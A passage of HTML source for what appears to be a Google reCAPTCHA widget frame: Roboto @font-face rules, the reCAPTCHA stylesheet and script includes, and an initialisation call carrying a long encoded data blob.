  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wDVpGdpkMnQR4_q-Rw_M9Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wDVpGdpkMnQR4_q-Rw_M9Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wDVpGdpkMnQR4_q-Rw_M9Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22d8ObwqA4w69Zw73CscOrw7zCg3BjRxvDp8OdZFlCR8KVw7c1MVXCisOPwobCrAVFw6MifUkmwowew7LClsK0wq8OwqjCgcO3wrxMwo4iw6JyLV/DpC1JIBF/w6Y/VFZKHMK7wojDuhB5Z2UnwqLDosKrNw8MNEYJwpHDtcKdw6bCisOKwrAGw7DDj8OZwptoaMKYw5HDgsKbwrbCgF1Xw5jClMKwf8O/M8Kqw6DDpcORScODbDwMfArDoTwVw7IqwrnDuU3DqBbCt8OKw5TDkxfDscOcej/Dqht/wpQ/O8O1HkTDqHjCkGtHKsO2FDbCjgFww4DCuz0Kw5HCgTXDoVtgwqhBfiInwoEUwppqWCDDln95dcO/w7sVwr/DhsKUHMOyb8Klw5rDmsOjXHBmw67DjcK0w4Ncw6DCs3PCucOMw4lKwrBWw4/DosOkw6MmQjnCtjgrwqsxw67DucOkwq0KNkRawpRhw43DnRbCusOAw5Y6wqxLwrIYZcO3wqXCrFpXwr8jNFsDw5jDqXTCkRZ5w5svw4rCiH/[base64]/Cg2J7BHRLw7ZxcijCowkkUAnCoxfCsmRAPQAFPHvCpcO2KsO7aMOrw7jCsiDDicKpHsOaw61sUcOlTl3CvMK+NWlhLcOLBknDuMO2fhbCl8K1w4jDm8OjD8KGMsKbdHl2BDjDssKRJhPCvcKlw7/CisO7dT7Crz0VFcKDAlLCp8O5w5MuMcKfw59iE8KPP8Kyw6jDtMKcwr7CssOxw6B8cMKIwpcGNSQRwrDCtMOXMThdejZpwpUPwoJ8YcKGRMK4w49zEMKwwrM9w7B7wpbCslM8w6Vow7s/IXo2wobCsERpYMOhw7Jcw74Lw7VvQ8OHw5jDvcKFw4A8RMOrM0PDtTnDs8ORwrvDkk/CqGzDo8KTw6TCjivDui/DsBXDssKLwr3Cv8OdAsKzw7k/[base64]/[base64]/WRIddF8KH2XCglNUGH3DncKAIV9zRsOvdsKww5bCoj3DgsKRw58vw67CrSTCvcKDPkbCtsOtRsK6JH3DqEjDu20xw7lqwo1wwrvCrkvDgcKNSXzCkcOHPW/[base64]/H3YMfsOwfsO9w5jDp8OeCcODw5sRbMOPw75rTMKUw6LDjVclw4rDvMKtEMKiw5UKw5Nfw5/Cl8KSUcKLwoodw6DDkMOSVAzDoFYvw4PClcOkHH3CuRrCpcKcbsKyPhbDrsOQdMOTKh8LwrIUA8KpeVsLwolAVwhbwotJwq91A8OUD8KUw5VLZWXDvWTCg0QCwpLDrsO3wpoXfsOTwonCrhvCrDDCoiEGScKjwqbDvQDCk8K4DcKfEcKHwqwVwoZHC3J/[base64]/w5Y/N3zCm2sMU1PCvGLCksKoKcOpLcKDwqzCr8OUwopWGcOmwqR+SmbDjMK+MCXCsh9rCXjDpMO1w6XDicO3wpZSwpDClMKHw5Fjw4l4w4Ykw7zChQlww6MfwrEBw5wMScKLWsK3LMKgw5w1McK2wp9QdcONw5c/wqFqw4c4w5TCksOmNcOOw5HCpT86wptew6kyVQpVw4bDkcKawq/[base64]/[base64]/[base64]/ZxrClQ7Ckg/DoHbCv27DjMKpwo4OwrLCocKyC0HDqC3CncKZICnCnX3DtsKpw7ESGMKFBWcSw7XCtU3DmzjDiMK3d8OfwqvDhjwWWyfCtDbDomjClHE+QArDhsOgw4UxwpfDksOxS0nCuSRfLFrDtcKSwobDrkPDvMObBiTDg8OKXn1Pw4VHw5/DvsKcSmPCrcO1MxoBQ8O5GizDkD3DisKyEyfCmD4sS8K/wozChMKcWsO/[base64]/wrASTmbDusO9wrHDiAnDv8OWVMOLw6sgNDt0NR3DjyZdwr/DhMOpBDrDuMKYMw5+GMOfw77DmcKPw7DCiBjCjsOAMFrClcKiw5gdwqrCgxbChcODLcO9w5M7JWgowpHCsD5zRRrDoAEXTDtUw4IEw6/Dg8O3wrIPDh84M3MGw5TDhGbCgD0sE8K/IjXDm8OZYg3DgjvDk8KaZDRXfMKgw7DDj0M9w5zDnMOUMsOgw7/Cu8OEw5Nrw6LDssOof2/CpwB4w67DhsOnw5c0Ry7DscO4UsKfw4s7HcKMw6vCtsOpw63CkcObFMOrw4bDhMOFSj4CbCJkOVckwoYXaxhPKn4CDsKTL8OqHHbDhcOnKyN6w5bDmBjCmcKXN8KeUsOjwo/Cn10HdTZUw65CE8KAw7AYXsOWw4PDlxPDrDoewqvDjDluwqxzbCAfw5PCtcOxbG7Dj8KGSsO4Q8K2LsOJw7PCnifDscKDVcK9MkjCtX/CssOCw5bDtCxKcsKLwoxTAi1LZxXDrUsdasOmw7sDwrpYPQrClT/Cp3A8w4p7w5XDssKQwrLDm8OQfTpjwphEJcKKTwsIFynDlX1rfVUPwqxsOmJhSRNOa24VWRMXwqg+LVnDsMOmbsOTw6TDuR7DnMKnOMOcZixzwrLDhMOESjUKw6M4bcK3wrLCsgXDrMKiTSbCscKMw4bDlMO1w7IEwrrCo8KbY1Qtwp/Ck3LCiRXCgnAFVBktZysPwo7CjsOGwo0Ww4zCjcK3flnDuMONQRbCtEnDqzHDuwVVw6Msw7TCkj9Fw7/ChQ1mOXTCoggwZxLDsQUbwrnDrsOQH8OdwpLClsK0McK3fsKyw6V1w5R5wqjCmzXCtwsRwrvCtwhEwoXDqyjDhMK2NMOSaiZiHsOMGhU+wqbCrcOSw6t9RsKvWHXCmQzDkDLCvcKoNBN0XcOjw4nCkR/ChsOswp/DtGBMVm7CjsO5wrLCpMOwwoLCoDltwqHDrMObw7dmw5Avw74rGmwtw5/CksKvIAPCp8OeRSzDkWbCkcO3JWBCwoNAwrp3w4x4w7fDnR8Xw7AvA8Ocw6w8wpLDhydPHsOQwobDnMK/LMO/bFd/SylEQQjCrsK8c8OJE8KpwqEncMKzWsOxO8KuK8KhwrLChhzDhx5SRj/[base64]/[base64]/DhiBuw7tuP11PwojDtmN9T8KvXsO2ZcO5IcKVNx3DrFHCn8KcRsKveTvCq0zChsKxEcKmwqQIdcKHDsKxw4nDpMKjwqAJP8KUwoLDlSLCg8OtwqzDssO0fmQKKiTDu0LDoQ4jFsKMBCPCusK1w5c/Ox4Pwr/CrsKoZxLChH9Aw6vCrE9OK8OsKMONw5JEw5VnSldJwo/CnhTDmcKQKE5XeCUzfVHCrsO9CD7Dhw7DmlweW8Ktw53DmsKrWxF4wqNMwrnCgTxidG7CskoDwq9jw65UVGpiP8OgwoPDusKcw5lVwqfDm8KABTLCn8OewpdHwrnCmm/[base64]/DrhtawrDDssKhaynCmUfCicONL8KcbsKLeMOWwofCmEMRwp87wqPDiHzCssONEMOkwrDDn8Opw7ouwrlAw6IbDzHCmsKaIcKOHcOvfmTCkmPCu8OMw4fDn31MwrVbw6/[base64]/wpZJPMOjBMOWXGfCt8Ohw6PDuhPCo8Kgw5MXwrjCq8KkwofCtHJNwqzDjcKbHcOWXMOoAsOZAcOlw6BXwoLDm8Ozw4DCucOZw5DDgsOoS8KWw4s/w51RFsKKw7MZwoLDhh88QlMqw49TwrkuPQZwRcOvwpXCkMOnw5rCqjHChSQLNcOEW8ODSsOow53CicOedT3CompzHR/Du8OwH8KvPCQnccOwF3jDrMOCI8KQwqnCrMOwF8K6w7bDu0LDsDDCkGfCncOTwo3DsMKVOy00K2pqNx/CmMOmw5HDssKKwoDDl8OWWsK7OTtiK18fwr4Af8OhAhzDicKfwqsnw6vDnkETwqXDt8KzwovCoH3DiMODw4fDsMOow6xowpg/BcKRw4DDvsKDEcOZB8OPwrPCgMOaO3bCqSvDqmnCtsOFw7tTWEUQL8Opw7k9F8KcwrHDgMOdYjzDnsOfeMOnwp/CncKYYsKjBzYlemzCtsK0SsKPfx9OwpfCp3wRLcO0FRNHwpTDhcOwdn7CnsOsw49rOsK2QcOpwpFtw4FhZ8OJw5QcK15wYR8uWF7CicKoKcKDLW3Du8KiNMOdd30Zw4PCtcOaXsKBSw3Du8Oww5QXJ8KCw5V/[base64]/IyXCuXjDt8OkO8OkMBYJwohKwojCgWXCo2sdAcKeLkzCuQ4fwro6IXzDhx7DtgjDlHnCq8Ogw5bDo8K0wqzCpATCjmvDtMORw7RpJMKPw7UPw4XCjUVwwoRxJTjDuVrDgsKQwqArFn3CrSrDgMK/c2HDlm0zNHYJwo8YKcKYwr3CrsOzUsOaETxSTAYjwpMUw7nCtcOVPVZweMKtw6QJw6l/[base64]/[base64]/DqmPDocK/[base64]/Cg8Opwq1Dw50MCcO9w6MFwogrNmNha3VQBcKqUkTDtsKdRsO4ZcKww6MKw7VTYB8PTsO0wo3DswM+PsKew4XDqcKfwq3DhBEiw6nCnkhUwqs/w7xew7jDgsOzwrchVsK6Olw/fTXCuRFAw6Nbd19Lw47CvMKAw5fCsF8ew4/Dv8OkBzjCh8Oew5PDpcOBwo/[base64]/K8KJwrYVw5waFkrCp1VNZUFnQ2nCtiMUbHrDu3PDll5aw7/Dj0dxw5HCvcK2VGcPwp/CmsKqw5Nlw7pkw7ZQaMOhwq7CiBPDm1TCrkMew4/Dv13ClMKowqYbw7oBAMKPw63CisOFwogww7dcw7bCgybCojpfGWnCkMOFw7zClcKbLMKZw5DDvXbCmMOrb8KDRWohw47DtcOVP1EeSMKSQDwfwpkuwoIpwqkRWMOcI1DCicKJw6MMbsKPdDRiw414wp/Cqz8RIMOnVnzDssKFa3LDgsOWOAkOwrkRwrpDWMOsw77Du8OaecOVLiInw5nDjMOUwq0NKsKowoMLw4PCqgomW8O1WQfDosOMcSHDomfCoVjCisK9woPCj8OuUy7CpMOdHSUjwpEsMTJWw68nTnbCpBXDoiUMMsOWW8KQw4PDn1/[base64]/CusObbEfDsRgLw5l4w7lewqAJw500wrcdOFDDh0vDtsOvJicMJwXCu8K3wqxnHnXCiMOPby7CjDHDpcKwLMKAIsK3W8OAw6hRwoXDvmjCkE3DtRkiw63DscK7Vl4yw6ZwaMOrZsOVw4RdNMOAG09sbnB/[base64]/ClMOWVCNlCDLCpcK3wpEUw5waworDsGtnH8KjD8K6Y3LDtl4ywo3CgcKrw4J2w6VcfMKUw6NpwpR5woYLXMOsw5PDjMKmW8OsIXnDlTBawr7DnQfDicKqwrA1FcKPw7/CvCI3BlHDvDR/MGPDjX5YwofCncOBw5JYTTcMWsOFwoPCmcO8bsKpw5tXwqwvPMOPwqEVbsKLCFBkGl1ewqvCm8OKwqrCusOkKEFzwosFDcKMTR7DlnXCs8KIw40TLW5nwpNaw58qEcO/C8K+w5M1JC9uUwnDl8OMQsKWJcKJTcOHwqBjwrM7w5vCjcO6w5NPOUrCq8OIw5pJIGnDlsOPw6/Cl8Osw5pkwrtLBFXDqzvChDvCk8OSwoHCiFI3UMOnw5HDuVo6cD/[base64]/[base64]/woTCkEAiA3XDiCbCkMO3w69FZcO3CcOrw6xkw6BaNlzDtsOTYsOcLAAFwqfDjmZsw4JWanvCuz52w4l8wpVfwoQ7agnDn3TCicOuwqXCo8O9w4PDsxvCncO3wrp7w71fw5Q1IsK0SMOeQ8KrKyXCtMOXwo3Ckh3ClcO4wqYmw7LDtUDDlcKAw7/[base64]/DhMKVYBjCrTkewq/DpRNZFMK6w6vChcO/[base64]/DrUo1BC3Du8KoQMKrw78Qw5fDmn/[base64]/Di8OtBMOoVyNyw6XDqDDDmsKIdk4MNcOzwq7DjjsOwq3Dh8Onw598w73CvEJZKcKobsOtBG7DrsOzBRd6wr0GI8OvAUjCp2B4wpZgwo9swrIFQh7Cl2vClGHCs3nDgUXDmMKQFSckXgMQwp3CqGgYw7bCssOZw54rw5jDlMK/[base64]/DoEzDm0NjwrLDlDDDuDVbXsK5DMKpw4jDizPDvmXDiMKdwqp+woNWCsOlw5dCw7Ygf8OOwqgXUcOnVVl6DsOaGMO5fQJEwp89w6bCvMOgwpB2wqvCghfDkR0ITSPCjBfDssKTw4daw5TDuRbCqR88wrDDv8Khw4/CtyoxwqDDuWTCscKiRsK0w5XCmsKdwofDqE4xwrp1wrjChMOLM8Ktwp7CrjAyJBJZfsK1woVmXSsIwqh7Z8KZw4nCkMOuBSHDkMOARcKuX8KLR30vwpTCr8KQX1/CsMKgd2rCp8K6eMK0wootZyDCgsK0wojDicOFW8K/w7w6w4N6BREDN0EXw7nCq8OIY0dCGMOtw4PClsO0wrg/wofDvW1cPsK3w4dELBnCucKFw7rDnUXDhQnDmsK1w4l6dyZawpEww5bDlcKHw7dawqvDhTsdwrDCpsONAnczwoktw488w6JswocKKMOjw7VAQj59JmDCiWQiW0d/wpjCoGtYLh3DhzTDv8K1BMOnTljCjntwMsKKwqzCrDZPw6vCvwfCi8OBAsKQCXgFecKGwqcVw6QoccO3XMObECnDqMK5EGY0wofCg0l6CcO1wqbCqMOow5fDjsKKw7Zew54Nwo5ww6l3w6/Cv1R3wo8vMwLCgcONesOpw4lWw5vDqx1Fw7pbw7/CrFTDtRjCpMKCwptDesOmOMKhIwbCtcKnbMKww782wpzCuw4xwosGMTrDjxJiw6AnPR1bVETCtMKRwqvDhcOFcg58wp/[base64]/DhcKpJsKvUw/[base64]/DqcKVw5fCuTgRVsO3c20WQ8OzWsO/[base64]/Dj8O7NVzDuh7DhsOkIihRw7PCu2kYwpMwVMKkHsOqQwpYwr1bYMK1VGo7wpUkwp/Dn8KNPsO/YyvClCbCt1PDh0TDnsO8w6vDjsO9wpFuGsOUKDgAflUBDB/Cl07CmgnCvQjDkWNbMcOlFcKPwpXCrSXDj0TDicKldBbDq8KBA8OFw4nDtMKyUsK6I8O3w45GGmk0wpTDjV/CjsOmwqPCmS/[base64]/DmMOJwrfCqyXDqC1YWBQbHmjCl2/CjcKVU2gfwo3DqcO+CTM4WcOId31Tw5J1w7QsCMKQwoDCjiIOwoojNgfDgDvDjcO/[base64]/Dv8KYFcK8WgjCjsOaw5TCjMK3w6TDhsKrwpHCoifDhsKGwpU+wofCqMKzFHbCqyVLcsKlwpXDsMONwosMw4Z7W8O6w7tJAMOAXcO4wr/Dvi8pwrTClMOHWMK7woZoC3s4woxhw5nCrcOzwrnClTzCqMOgfhHCn8OnwpfDtBkOw7Z0w6hOW8KWw5o/[base64]/w5kGLsKQwqvDiCEOIRnCncKgRWHCuMOvw4xFOwwzRlDDlU/DssKXw4LDucKVD8Oywp0xw6bCjcOKLMO0dsKoJX53w7l+IMOAwpZNw4rClUnClMK+N8KZwo/DhmLCvkjCoMKaRFRnwrk6USHCr1zDtyHCpsOyJHVpwoDDnEDDrsOAw6nDsMOKHjUhKMOPwozCqX/[base64]/[base64]/CvsO3BsKZwq3DgcOTw73CjMKpVxspPwzCpBdYHsO1wrLDhi/DiQ7DnjjCscO2woMAMiTDrFHDlcKpaMOow7Ycw4sow5TCjsOLwp5tdDfCrwxYNAE8wpTDl8KbO8OLwprCgQt7wokxPxfDlsOQXsOFK8O3OsOQw6TCtj5mw6jCjMKqwrdBwqbCtl/DpMKYPsO6wqJXwpXCiW7CtXlOAz7CpcKHw75gXkXDvEvDk8KgUmvDnwg0AxrDniDChsOPw7kfYC9YEsOZw4bCvCt+w7PCkMK5w5YKwqFcw6kkwq0hKMK/w6jCpMKGw6p0DwZjDMK3SDbDkMKwHMKTwqQ4wpUzwr5JbUd5wqDCr8OHwqLDtGoGwodZwqNFw48Wwr/CiljCiirDu8KpTCvCiMKTdXfCksO1FDDDlMKRMl1fJmlKw63CoiAEwqF+wrZzw5gEwqBBbjDCqWMEC8Kcw57Cj8OWbsKbeTzDnlkZw5chwrDCqsOaYFlswo/DmcKUbjHDvcKvwrLDpTPDg8KXw4ITbMKfwpZeRx/DnMKvwrXDrCTCvSrDm8OrOlvCgMKDf3DDvMOgw41gwr/[base64]/DrcKow5XDoSIyW8O4bcKAS2nDqyrDsy0WJXjDug9FGMOnITTDucOcwpVaO1bCrkDClHXDhcOOQ8KAGsKbwpvDq8KDwoh2PERjwpnCj8OpEMOnBh4vw7Anw4/DkFcNwqHCgcOMwqbDo8OQw7wWHlB0BsOQWMK3w6XCmsKKBQ/[base64]/wrdMIW0nMQgRwrHCjcOvwo3CgcK3dn7DpjJpb8KqwpEtZsO/wrLCvEgMwqfCssKMB31uw68ZCMOTIMKWwrBsHHTDpkhyY8OVKCrCjcO3AMKcQFvDh37DtcOvYQIJw6dtwrTCiy/[base64]/CmsKuwp9sw7HClEQ2VsK6wrtnWCDCqsOgNsO8OWfCoGUJeUlhT8OjTsKrwo8HDcOQwrfCnyNhw4TCucOtw77Dm8KlwrjCtMKNTsODZMO5w6pQbMK3w5l8MsO+w7HCjsKHZsOLwq0FPMKSwrs8wpnDjsKgLsOTCnfDrAIFTMK3w6k3wqpXw59Rw7lQwo/CpiYEBcKyHMKfw5o+wrrDkcO9NMK+UzDDicKVw5rCt8K5woEDd8KDw6bDsE8zIcKow609SmEXVMKcwr0RDVR5w4oDwphVw57DqsKtw4dBw5dRw6jCigx3WMKWw7vCscKvwoHDs1HCksOyBBELwoQPb8K9wrJIJg3CuXXCl24TwrXDjy7DgkLCrsK/H8O0wrcFw7bCrlDCv37DhcKlJDTDv8O1Y8KBw43Dont2dlfCuMKKQXjCjStRw5nDgMOrSnPDisKawpoawqBaDMKjJcO0W3XDmyjCkiQLw51WX3fCoMOIwo/CvcO1w6LCqsKDw4c3woZowobCtMKfw4TChsO9wrV4w4HCkQXCnDVYwozDs8Oww5DDm8Oow5zDg8KzGTDClMOocRBUbMKzPMKAWQvCvcKDwqlCw5LCmcOlwq/[base64]/FH7ClCzCqcO3wrvDvwU+VSRHwq1hE8KPw5xLS8OiwoVJwqRbc8KFKAdgw4XDr8KWCMOew7VVRRHCg0TCrzvCoyEPWUzCrU7DocKXZ34/wpI6wqvCnhhqfSFceMKQGHrCmMO0cMKdwr9xR8Kxw5wpw5vCj8OAwqUkwo8Vw41AIsKSw4M3cV/Dtn4Bwq00w7rDmcODMwpoD8OHFH3Dl3XCvBh4KSwGw5pXw5zCmQrDjA7Dkx5RwqzCrm/Ds0hZwpkhwoDCkyXDsMKKw7V9IBIGF8K6w7DCvcOEw4rDqsOFwoPCllc/aMOKw759wonDjcKRN0dawovDh0IJa8Kzw5rCm8KYPcOzwoBiLsOfIsKucU9zw7sBHsOYwoTDqS/CgsOmRn4ndzoHw5vChhdxworDigUSe8K1wrVyYsORw4TDlHnCjsORwozDjk0+Cy/DqcK4awbDoEBiCgPDqsO5wovDp8OLwqPCtTLCm8KCERzCucKJwocUw6nCpVZpw4ELGcKOVsKGwp/DncKIeUVlw5XDmSURcAxBY8Kcw598bcOHw7LClFTDnQxtecOIOALCvsO2wqfDhcKewrjDu2N5dQoGHCZlPsKbw7d/aCfDl8KQL8KsTR3CtTbCkTvCocO+w53Cvg/DjMOEwqbDtcOrTcO6H8Ova2rCuVFgT8Kww7XDoMKUwrPDvsOdw7FTwqtSw7TDq8K/HcKkw4/CnkDDusKdeVPDm8OMwr0cMxvCn8K8MMOfUMKcwrnCg8KAYDPCj2zCtsKNw7EvwpQtw7dFeQEHPgV+wrjDjRrDqilPYhNEw6QDfhAjMcO/G0RVw6QEQSMawoIpcMKDWsOAZX/DqmXDicKrw4HDrl7Co8OPZhQkNz7CicKjwq/CssKOe8OlGcKJw5bCiU3Dh8KKIk7DvsK7EsOywqHCgcOyQhnCuBrDvn3Cu8OqXsOzWMOsd8O3wq8FTcO0wq3CpcOWXyTCjj18wozCuFx8wrwew7vCvsKHwqgTP8OwwoTDl1TDrkzDscKgC0NXV8O5w4bDtcKyG01iw4/CgcKxwqB+LcOQw7bDpUh+w5nDtS4uwp3DuTY+wrNtO8KWwrk5w6FJYMOiQ0zDvC5eYcKEw5nCqsOGw7rDicOyw7NBERPCvMOZw6/ChD5Jf8Oow41gVMOew59KSMOCwobDmgxHw6Zuwo/[base64]/bMK6wp3CssKcw4xdwpbCmcOpPsOgwqbCrMOASVbDmMKkw7Ugw4wQw7dCPlYmwqhLH2kzYsKdcmzCqnRwHFktw7DCnMKdf8OeB8KKw6cWw6Bew4DCgcOgwq3Cl8KGCiTDklTCrjJmfk/DpMO3wpRjaGlUw5LCtANRwq/Cr8KZL8OBwosSwo14wqVpwpVUwrvDm2rCsl/DoRXDvRjCny5wM8OtCsKPWGnDhQ/Dt1cED8Kaw7LCnMKKwrg/esO8QcOtwpnCq8K4CmfDtMOgwr42wrt+w7LCisK3RWzCgcKJM8OWw7HDh8K2wqwGw6EZDyDCg8KBe0bDnR/CvEgwdElTZMOCw4HCrEFhGn7DjcKABcO6EMOOHDgfR24xC0vCpDrDk8K4w7DCjMKWwrlHwqbDgwfCgTvCp1vCg8Kdw53CnsOSwrA3wokMDhd3YHp/w5vDt0HDkgrCqwLCvcKrHi9/[base64]